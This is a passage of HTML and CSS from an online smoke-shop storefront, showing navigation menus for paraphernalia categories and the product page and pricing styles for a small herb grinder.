  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/accessories">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/accessories.png?v=2307791466364166939"
          alt="Accessories"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Accessories</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Accessories</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/ashcatchers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/ashcatch_8491948e-c4e8-4e0c-b5d9-cd1bdeaf9770_210x.png.jpg?v=1568301306"
                    alt="Ashcatchers"
                  />
                  <span class="link-title"><span> Ashcatchers</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/glass-adapters">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dropdown_d88da8fe-b248-4cd5-be9a-d43651be40c6_210x.png.jpg?v=1572212241"
                    alt="Glass Adapters"
                  />
                  <span class="link-title"><span> Glass Adapters</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/glass-bowls">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/glassbowl_6ec0c440-152f-40b9-91ae-05933b16220d_210x.png.jpg?v=1568380164"
                    alt="Replacement Bowls &amp; Slides"
                  />
                  <span class="link-title"
                    ><span> Replacement Bowls &amp; Slides</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/downstems">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/downstem_4973fb04-cdc8-4246-9ecd-8b103e233ab8_210x.png.jpg?v=1568380146"
                    alt="Downstems"
                  />
                  <span class="link-title"><span> Downstems</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/accessories/type_screens"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/accessories-all_210x.png.jpg?v=1568380319"
                    alt="Pipe Screens"
                  />
                  <span class="link-title"><span> Pipe Screens</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/vape-cartridges-atomizers"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/cartridges_210x.jpg?v=1568303338"
                    alt="Atomizers &amp; Cartridges"
                  />
                  <span class="link-title"
                    ><span> Atomizers &amp; Cartridges</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/oil-wax-and-cart-vape-batteries"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/vape_batteries_210x.jpg?v=1568303317"
                    alt="Vape Batteries &amp; Mods"
                  />
                  <span class="link-title"
                    ><span> Vape Batteries &amp; Mods</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/grinders">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/grinders_cf78b026-e887-41bb-a0df-f06418717194_210x.png.jpg?v=1568306018"
                    alt="Grinders"
                  />
                  <span class="link-title"><span> Grinders</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/lighters-hempwick">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/lighters_210x.jpg?v=1568380188"
                    alt="Lighters &amp; Hempwick"
                  />
                  <span class="link-title"
                    ><span> Lighters &amp; Hempwick</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/smoke-odor-eliminators-candles"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/odor_eliminators_210x.jpg?v=1568381645"
                    alt="Candles &amp; Odor Eliminators"
                  />
                  <span class="link-title"
                    ><span> Candles &amp; Odor Eliminators</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/scales">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/scales_210x.jpg?v=1568380458"
                    alt="Scales"
                  />
                  <span class="link-title"><span> Scales</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/smell-proof-storage">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/containers_210x.jpg?v=1568380479"
                    alt="Smell Proof Storage"
                  />
                  <span class="link-title"
                    ><span> Smell Proof Storage</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/ashtrays">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/ashrays_210x.jpg?v=1568306047"
                    alt="Ashtrays"
                  />
                  <span class="link-title"><span> Ashtrays</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/pipe-cases">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/travel_cases_210x.jpg?v=1568380498"
                    alt="Travel Bags &amp; Cases"
                  />
                  <span class="link-title"
                    ><span> Travel Bags &amp; Cases</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/cleaning-supplies">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/cleaner_210x.jpg?v=1568301419"
                    alt="Cleaning Supplies"
                  />
                  <span class="link-title"
                    ><span> Cleaning Supplies</span></span
                  >
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/home-lifestyle-products">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/home-and-lifestyle.png?v=4390959951903396895"
          alt="Home and Lifestyle"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Home and Lifestyle</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Home and Lifestyle</span>
        </div>
        <div class="site-nav-dropdown style_5">
          <div class="container">
            <div class="row">
              <div class="col-12 col-xl-12">
                <div
                  class="row"
                  data-masonry='{"itemSelector": "[data-gridItem]", "columnWidth": ".grid-sizer"}'
                >
                  <div class="grid-sizer"></div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/pins">
                      <span> Pins</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/munchies">
                      <span> Munchies</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a
                      class="menu__moblie"
                      href="/collections/clothing-accessories"
                    >
                      <span> Clothing &amp; Accessories</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/stickers">
                      <span> Stickers</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/herbal-infusers">
                      <span> Cooking Supplies</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a
                      class="menu__moblie"
                      href="/collections/smoke-odor-eliminators-candles"
                    >
                      <span> Candles &amp; Odor Eliminators</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a
                      class="menu__moblie"
                      href="/collections/travel-accessories"
                    >
                      <span> Travel Gear</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/stoner-art">
                      <span> Art</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/toys">
                      <span> Toys</span>
                    </a>
                  </div>
                  
                </div>
              </div>
              
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/extraction-devices">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/extraction-supplies.png?v=243571525406122407"
          alt="Extraction Supplies"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Extraction Supplies</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Extraction Supplies</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/herbal-infusers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/levo_2-5_210x.jpg?v=1572212222"
                    alt="Herbal Infusers"
                  />
                  <span class="link-title"><span> Herbal Infusers</span></span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>

  <li class="menu-lv-1 item">
    <a class="" href="/collections/snacks">
       <span class="icon-img">
        <!-- <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/dankstop-bundles.png?v=16836164726778515501"
          alt="Snacks"
          onerror="style.display='none';"
      /> -->
      </span>  
      <span> Munchies</span>
    </a>
  </li>
  
  <li class="menu-lv-1 item">
    <a class="" href="/collections/headshop-bundles">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/dankstop-bundles.png?v=16836164726778515501"
          alt="DankStop Bundles"
          onerror="style.display='none';"
          loading="lazy"
      /></span>
      <span> DankStop Bundles</span>
    </a>
  </li>
  <li class="menu-lv-1 item">
    <a class="" href="/collections/newest-products">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/new-items.png?v=11029127129506389532"
          alt="New Items"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> New Items</span>
    </a>
  </li>
  <li class="menu-lv-1 item">
    <a class="" href="/collections/top-shelf-products">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/top-shelf.png?v=6671218688201946548"
          alt="Top Shelf"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Top Shelf</span>
    </a>
  </li>
  
  <li class="menu-lv-1 item">
    <a class="" href="/products/dankstop-mystery-box">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/mystery-boxes.png?v=8355161076773314635"
          alt="Mystery Boxes??"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Mystery Boxes??</span>
    </a>
  </li>
  
</ul>
 

              </nav>
            </div>
          </div>
          <div class="wrapper-right">
            <div class="horizontal-menu"><nav class="nav-bar">
                <ul class="site-nav"><li class="menu-lv-1 item"><a class="" href="https://dankstop.com/collections/delta9-thc"><span>Delta-9 THC <span class="icon-new">New</span> </span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/bongs"><span>Bongs</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/dab-rigs-and-oil-rigs"><span>Dab Rigs</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/glass-pipes-hand-pipes"><span>Glass Pipes</span></a></li>  
                <li class="menu-lv-1 item"><a class="" href="/collections/vaporizers"><span>Vaporizers</span></a></li>  
                
                <li class="menu-lv-1 item"><a class="" href="/collections/grinders"><span>Grinders</span></a></li> 
                <li class="menu-lv-1 item"><a class="" href="/collections/snacks"><span>Munchies</span></a></li> 
                
                <li class="menu-lv-1 item"><a class="" href="/collections/grav"><span>GRAV</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/puffco"><span>Puffco</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/raw"><span>Raw</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/featured-picks
"><span>Featured Picks</span></a></li></ul>
              </nav></div>
          </div>                
        </div>
      </div>
    </div>
    <div class="fixed-right-menu">
      <div class="search-fixed">
        <a href="#" title="Search Icon" class="icon-search" data-search-mobile-toggle>
          <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#searchIcon"></use></svg>
        </a>
      </div>
      <div class="cart-fixed cart-icon" data-cart-header-supermarket>             
        <a href="#" title="Cart Icon" data-cart-toggle>
          <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cartShopping"></use></svg>
          <span class="cartCount" data-cart-count>0
</span>
        </a>
      </div>
    </div>
  </nav>
</div></div>


  
  
  <main id="mainContent" class="main-content" role="main">    

 <div class="product-template product-template-default container">
<script id="new_event_8147749011675" type="application/json" class="view__item" > 
  { 
  "ecommerce": {
    "currency": "USD",
    "value": 29.99,
    "items": [
      {
        "item_name": "2 Piece Small Grinder",
        "item_id": "8147749011675",
        "price":29.99,
        "item_brand": "Phoenician Engineering",
        "item_category": "Grinder",
        "item_variant": "BLACK",
        "quantity": 1
      }
    ]
  }
}
</script><ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList" data-nothing="0">
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
    <a href="/" title="DankStop" data-translate="general.breadcrumbs.home" itemprop="item">
      <span itemprop="name">Home</span><meta itemprop="position" content="1" />
    </a>
  </li><li class="arrow">
      <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#faChevronRight"></use></svg>
  	</li>
    <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
      <span itemprop="name">2 Piece Small Grinder</span>
      <meta itemprop="position" content="2" />
    </li></ul><div class="product_top row horizontal-tabs" data-section-type="product" data-enable-history-state="true" data-collections-related="/collections/?view=related">    
    <div class="col-md-6 product-photos" data-more-view-product>
      <div  class="product-img-box left-vertical-moreview vertical-moreview"><div class="product-photo-container">
          <div class="slider-for lazybit lazybit-load" data-lazy-method="append" data-lazy-url="/products/phoenician-engineering-2-piece-small-grinder?view=images">
            <div class="thumb filter-a-top-down-view-of-the-2-piece-small-grinder-showcasing-its-two-sections-slightly-separated-on-a-neutral-gray-background" data-variants="BLACK " data-slick-initial-index><div class="imod ar--1x1 "><img width="3649" height="3649" class=" hhhh" src="//dankstop.com/cdn/shop/products/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578.jpg?v=1702546611" alt="A top-down view of the 2 Piece Small Grinder, showcasing its two sections slightly separated on a neutral gray background." title="A top-down view of the 2 Piece Small Grinder, showcasing its two sections slightly separated on a neutral gray background."  srcset="//dankstop.com/cdn/shop/products/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578_600x.jpg?v=1702546611 600w, //dankstop.com/cdn/shop/products/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578_810x.jpg?v=1702546611 810w, //dankstop.com/cdn/shop/products/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578_960x.jpg?v=1702546611 960w"  sizes="auto" data-aspectratio="1.0" data-image loading="lazy"/></div></div>
          </div>
        </div><svg class="product-label open-fancybox" title="Zoom In 2 Piece Small Grinder Photo" aria-label="Zoom In 2 Piece Small Grinder Photo" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#resizeIcon"></use></svg><div class="lazybit lazybit-load" data-lazy-url="/products/phoenician-engineering-2-piece-small-grinder?view=thumbnails" data-lazy-screen="desktop"><div class="skeleton slider-nav slick-slider slick-vertical"><button type="button" class="slick-prev slick-arrow" title="Move slider carousel one image back" aria-label="Move slider carousel one image back"><span class="visually-hidden">Move slider carousel one image forward</span><svg aria-hidden="true" focusable="false" role="img"><use xlink:href="#faChevronLeft" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></button><div class="slick-list draggable"><div class="skelly-wrap"><div class="skelly-item item"><a href="#"><div class="imod ar--1x1 "><img width="70" height="88" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2000 2500'%3E%3C/svg%3E" alt="Thumbnail placeholder"/></div></a></div></div><div class="skelly-wrap"><div class="skelly-item item"><a href="#"><div class="imod ar--1x1 "><img width="70" height="88" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2000 2500'%3E%3C/svg%3E" alt="Thumbnail placeholder"/></div></a></div></div><div class="skelly-wrap"><div class="skelly-item item"><a href="#"><div class="imod ar--1x1 "><img width="70" height="88" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2000 2500'%3E%3C/svg%3E" alt="Thumbnail placeholder"/></div></a></div></div><div class="skelly-wrap"><div class="skelly-item item"><a href="#"><div class="imod ar--1x1 "><img width="70" height="88" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2000 2500'%3E%3C/svg%3E" alt="Thumbnail placeholder"/></div></a></div></div><div class="skelly-wrap"><div class="skelly-item item"><a href="#"><div class="imod ar--1x1 "><img width="70" height="88" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2000 2500'%3E%3C/svg%3E" alt="Thumbnail placeholder"/></div></a></div></div></div><button type="button" class="slick-next slick-arrow" title="Move slider carousel one image forward" aria-label="Move slider carousel one image forward"><span class="visually-hidden">Move slider carousel one image forward</span><svg aria-hidden="true" focusable="false" role="img"><use xlink:href="#faChevronRight" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></button></div></div>
      </div>
    </div>

    <div class="col-md-6 product-shop">
      

      <h1 class="product-title">2 Piece Small Grinder</h1><div class="top-reviews-container smooth-scroll-btn" data-scroll-to="product-reviews-questions"><!--Yotpo Star Ratings | Location: Snippets > product-default.liquid-->
        <div class="yotpo-widget-instance" 
            data-yotpo-instance-id="1230586" 
            data-yotpo-product-id="8147749011675" 
            data-yotpo-cart-product-id="" 
            data-yotpo-section-id="product">
        </div>
      </div>

      

      
         <div class="prices">
            














<style>
  #shopping-cart .btn.block {
    border: none;
    background: #e1241d;
    border-radius: 30px;
  }


          

          

        
  #shopping-cart button.btn.block:after {
    content: 'without savings';
    display: block;
    border: none;
    background: none;
    box-shadow: none;
    position: static;
    font-size: 9px;
    margin-top: 5px;
  }
  



        .cc-mm-instant-saving-free-product-card-img {
      border-radius: 16.508px;
      height: 226px;
      object-fit: cover;
      }

      .price-table h3 {
      color: var(--Color-Neutral-Neutral-0, #FFF);
      text-align: center;
      font-size: var(--Type-text-s, 16px);
      font-style: normal;
      font-weight: 700;
      line-height: 20.635px;
      margin:0px;
      }

      .cc-mm-instant-saving-free-product-card-emoji {
      position: absolute;
      bottom: -21px;
      right: -21px;
      }
      .price-table {
      display: table;
      width: 100%;
      border-spacing: 0;

      border-collapse: separate;
      }
      .price-table td strong {
      display:flex;
      justify-content:center;
      align-items:center;
      color: var(--Color-Neutral-Neutral-700, #818898);
      text-align: center;
      font-size: var(--Type-text-small, 14px);
      font-style: normal;
      font-weight: 700;
      line-height: 27.441px;
      border-bottom: 1.032px solid var(--Color-Neutral-Neutral-500, #C1C7D0);
      padding:8px;
      gap: 5px;
      }

      .cc-pricing-table-wrap .elite-cell svg path{
      fill:#1C355E;
      }

      .price-table td {
      padding:0;
      }
      .price-table .market-cell {
        border:1px solid #d6dee4;
      background-color: #fff;
      color: #000;
      text-align: left;
      border-top-left-radius: 10px;
      border-bottom-left-radius: 10px;
      padding:0px;
      }

      .market-cell.active {
      border-radius: 10px;
      transform: scale(1.1);
      border:2px solid #818898;
      }

      .member-cell.active {
      border-radius: 10px;
      transform: scale(1.1);
      border: 2px solid #E1251C !important;
      }
      .member-cell.active strong{
      border:3px solid #FFD600 !important;
      border-radius: 7px 7px 0 0;
      }
      .member-cell.active .price{
      border:3px solid #E1251C !important;
      border-radius: 0px 0px 7px 7px;
      }

      .price-table .price_new {
      color: var(--Color-Neutral-Neutral-700, #000); 
      text-align: center;

      font-size: var(--Type-text-base, 16px);
      font-style: normal;
      font-weight: 700;
      line-height: 32.929px; /* 205.808% */
      padding: 8px;
      display: block !important;
      }

  .price-table .elite-cell {
  border:none
  }
    .price-table .elite-cell .price_new {
    background: #1C355E;
    color: #fff;
    border:3px solid #1C355E !important;
    }

    .price-table td:last-of-type strong {
    border-radius: 0px 10px 0px 0px;
    }
    .price-table td:last-of-type .price_new {
    border-radius: 0px 0 10px 0px;
    }


    .price-table .elite-cell strong {
    color: var(--Color-Elite-Blue-500, #1C355E) !important;
    text-transform: uppercase;
    border:3px solid #FFD600 !important;
    background:#FFD600;
    }

    .price-table .member-cell .price_new {
    background: var(--Color-Pricing-Member, #E1251C);
    color: var(--Color-Neutral-Neutral-0, #FFF);
    border-top:3px solid #E1251C;
    border-bottom:3px solid #E1251C;
    border-left:3px solid #E1251C;
    border-right:1px solid #C1C7D0;
    }
    .price-table .member-cell strong {
    background:#FFD600;
    color: var(--Color-Pricing-Member, #E1251C) !important;
    border-top:3px solid #FFD600;
    border-bottom:3px solid #FFD600;
    border-left:3px solid #FFD600;
    border-right:1px solid #C1C7D0;
    }



    .elite-cell.active {
    border-radius: 10px;
    transform: scale(1.1);
    border: 2px solid #1C355E !important;
    }
    .elite-cell.active strong{
    border:3px solid #FFD600 !important;
    border-radius: 7px 7px 0 0 !important;
    }
    .elite-cell.active .price_new{
    border:3px solid #1C355E !important;
    border-radius: 0px 0px 7px 7px !important;
    }

    .cc-pricing-table-market-cell-inner img {
    border-radius: 9px;
    background: var(--Color-Pricing-Member, #E1251C);
    height: 100%;
    object-fit: contain;
    padding: 40px 16px;
    }
    .cc-pricing-table-market-cell-inner {
    display: grid;
    grid-template-columns: 100px 1fr;
    gap: 20px;
    align-items: center;
    border-top: 1px solid var(--Color-Neutral-Neutral-700, #818898);
    border-right: 1px solid var(--Color-Neutral-Neutral-700, #818898);
    border-left: 1px solid var(--Color-Neutral-Neutral-700, #818898);
    border-bottom: 7px solid var(--Color-Pricing-Member, #E1251C);
    background: var(--Color-Neutral-Neutral-0, #FFF);
    padding: 12px;
    border-radius: 8px;
    }
    .cc-pricing-table-market-cell-inner-text a {
    display:flex;
    align-items:center;
    gap:10px;
    color: var(--Color-Canna-Cabana-Red-500, #E1251C);

    font-size: var(--Type-text-s, 14px);
    font-style: normal;
    font-weight: 600;
    line-height: 146.023%; /* 23.364px */
    text-decoration:none;
    }
    .cc-pricing-table-market-cell-inner-text p {
    margin: 6px 0 12px;
    color: var(--Color-Neutral-Neutral-900, #2D2E34);

    font-size: var(--Type-text-s, 14px);
    font-style: normal;
    font-weight: 500;
    line-height: 146.023%;
    letter-spacing: -0.16px;
    }
    .cc-pricing-table-market-cell-inner-text b {
    color: var(--Color-Pricing-Member, #E1251C);

    }
    .cc-pricing-table-market-cell-inner-text h6{
    color: var(--Color-Neutral-Neutral-900, #2D2E34);

    font-size: var(--Type-text-s, 14px);
    font-style: normal;
    font-weight: 700;
    line-height: 146.023%; /* 23.364px */
    margin:0;
    }

    .cc-pricing-table-banner-wrap {
    margin-top: 30px;
    }

    .cc-pricing-table-banner-wrap > div.active {
    display:block;
    }
    .cc-pricing-table-banner-wrap > div {
    display:none;
    }

    .cc-pricing-table-member-cell-inner-row1 {
    gap: 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: var(--Color-Elite-Blue-900, #031546);
    border-radius: 10px 10px 0 0;
    padding: 16px 12px;
    }

    .cc-pricing-table-member-cell-inner-row1 > img {
    max-width: 90px;
    }
    .cc-pricing-table-member-cell-inner-row1 h3 {
    margin: 0;
    color: #fff;
    font-size: 16px;
    }
    .cc-pricing-table-member-cell-inner-row1 svg {
    flex-shrink:0;
    }
    .cc-pricing-table-member-cell-inner-row1 h3 {
    margin: 0;
    color: #fff;
    }
    .cc-pricing-table-member-cell-inner-row1 h3 span{
    display:block;
    font-weight:400;
    }

    .cc-pricing-table-member-cell-inner-row2 label {
    color:#1C355E;
    font-size:16px;
    }
    .cc-pricing-table-member-cell-inner-row2 {
    background: var( --Golden-Surface, linear-gradient(118deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) );
    padding: 12px 16px;
    border-radius: 0 0 10px 10px;
    }
    .cc-pricing-table-member-cell-inner-row3 ul {
    padding:20px;
    margin:0;
    }
    .cc-pricing-table-member-cell-inner-row3 ul li{
    color: #1C355E;
    font-size: 16px;
    }
    .cutprice{
    /* text-decoration: line-through; */
    }


@media only screen and (max-width: 768px) { 
    .cc-pricing-table-market-cell-inner-text .cc-primary-button {
        line-height: 8px !important;
        border-color: #e1251c;
    }
    .cc-pricing-table-market-cell-inner-text .cc-secondary-button{
      padding: 8px 16px !important;
      line-height: 4px !important;
    }
